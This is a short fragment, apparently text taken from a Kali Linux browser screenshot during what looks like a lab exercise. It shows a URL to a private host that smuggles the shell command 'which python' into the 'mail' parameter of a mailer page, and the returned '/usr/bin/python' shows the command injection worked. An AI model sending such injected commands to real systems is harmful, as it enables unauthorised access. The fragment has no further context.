 192.168.1.108:60080/?page=mailer&mail=which python
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/usr/bin/python
Coming Soon guys!